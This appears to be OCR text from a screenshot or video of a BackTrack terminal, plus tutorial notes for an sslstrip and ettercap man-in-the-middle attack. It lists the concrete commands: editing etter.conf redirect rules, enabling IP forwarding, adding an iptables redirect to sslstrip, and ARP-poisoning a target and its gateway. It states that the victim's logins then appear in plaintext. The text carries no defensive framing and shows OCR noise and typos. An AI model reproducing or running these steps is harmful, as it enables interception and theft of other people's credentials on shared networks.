 sslstrip-0.9 : ettercap
File Edit View Bookmarks Settings Help
running install_egg_info
Removing /usr/local/lib/python2.6/dist-packages/sslstrip-0.9.egg-info
Writing /usr/local/lib/python2.6/dist-packages/sslstrip-0.9.egg-info
Cleaning up...
root@bt:~/sslstrip-0.9# kwrite /etc/etter.conf]
^C
root@bt:~/sslstrip-0.9# kwrite /etc/etter.conf
kwrite(3524)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr/share/mime/magic"
root@bt:~/sslstrip-0.9# ettercap -Tq -i eth0 -M arp:remote /192.168.0.5/ /192.168.0.1/
ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA
Listening on eth0... (Ethernet)
eth0 -> 00:0C:29:06:48:50 192.168.0.9 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.0.5 00:1E:2A:D0:36:38
GROUP 2 : 192.168.0.1 00:24:B2:02:CB:6C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
sslstrip-0.9 : ettercap
] – KWrite
remove>#redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p
tcp --dport %port -j REDIRECT --to-port %rport"
command_off = "iptables -t nat -D PREROUTING -i %iface -p
REDIRECT --to-port %rport"
save
*KEEP BOTH OF THE FOLLOWING TERMINALS OPEN UNTIL FINISHED!*
(Forwarding Ports, setting iptable, startin sllstrip)
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 8080
sslstrip -l 8080
Terminal2: (Start ettercap, capture results) (interface usually = 'wlan0', use
'iwconfig' to check)
ettercap -Tq -i [interface] -M arp:remote /[Target-IP]/ /[Target-Gateway]/
*Now when the target enters any login information over http/https, is will be
displayed to you in plaintext inside the ettercap terminal.*